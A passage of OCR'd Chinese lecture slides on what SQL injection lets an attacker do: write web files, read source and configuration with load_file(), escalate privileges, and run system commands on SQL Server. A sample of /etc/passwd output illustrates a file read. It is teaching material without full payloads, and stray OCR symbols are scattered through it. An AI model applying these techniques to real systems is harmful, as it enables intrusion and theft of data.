<span id="page-89-0"></span>





# 注入的功效

前面讲述了 SQL 注入的基础和绕过的方法,那么,注入到底有什么用呢?结合实战 经验,总结如下。

在有写文件权限的情况下,直接用 INTO OUTFILE 或者 DUMPFILE 向 Web 目录 写文件,或者写文件后结合文件包含漏洞达到代码执行的效果,见图 SQL 注入-53。

> root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin

> > 图: SQL 注入-53



つくへ









在有读文件权限的情况下,用 load\_file() 函数读取网站源码和配置信息,获取敏感 数据。

提升权限,获得更高的用户权限或者管理员权限,练过登录,添加用户,调整用户 权限等,从而拥有更多的网站功能。

通过注入控制数据库查询出来的数据,控制如模板、缓存等文件的内容来获取权 限,或者删除、读取某些关键文件。

在可以执行多语句的情况下,控制整个数据库,包括控制任意数据、任意字段长 度等。

在 SQL Server 这类数据库中可以直接执行系统命令。

 $200$ 

<span id="page-91-0"></span>







**←ロ ▶ → 伊 ▶ → ヨ** 

 $\mathbf Z$ 

- OTRASS [1] Nu1L. 从 0 到 1:CTFer 成长之路 [EB/OL]. <https://book.douban.com/subject/35200558/>.
- [2] MI L. 4.1. SQL 注入 [EB/OL].

https://websec.readthedocs.jo/zh/latest/vuln/sql/index.html.

 $QQ$ 

э